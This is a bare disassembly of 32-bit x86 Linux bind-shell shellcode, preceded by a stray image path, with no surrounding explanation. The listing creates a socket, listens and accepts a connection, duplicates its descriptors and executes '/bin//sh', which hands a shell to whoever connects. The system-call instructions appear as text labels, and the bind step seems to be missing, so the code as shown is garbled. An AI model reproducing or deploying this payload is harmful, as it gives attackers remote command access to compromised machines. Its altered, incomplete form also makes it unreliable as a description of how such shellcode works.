 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 B066 mov al,0x66
0x00417006 43 inc ebx
0x00417007 52 push edx
0x00417008 53 push ebx
0x00417009 6A02 push byte 0x2
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 52 push edx
0x00417010 50 push eax
0x00417011 89E1 mov ecx,esp
0x00417013 B066 mov al,0x66
0x00417015 B304 mov bl,0x4
0x00417017 listen
0x00417019 B066 mov al,0x66
0x0041701b 43 inc ebx
0x0041701c accept
0x0041701e 59 pop ecx
0x0041701f 93 xchg eax,ebx
0x00417020 6A3F push byte 0x3f
0x00417022 58 pop eax
0x00417023 dup2
0x00417025 49 dec ecx
0x00417026 79F8 jns 0xfffffffa
0x00417028 B00B mov al,0xb
0x0041702a 682F2F7368 push dword 0x68732f2f
0x0041702f 682F62696E push dword 0x6e69622f
0x00417034 89E3 mov ebx,esp
0x00417036 41 inc ecx
0x00417037 execve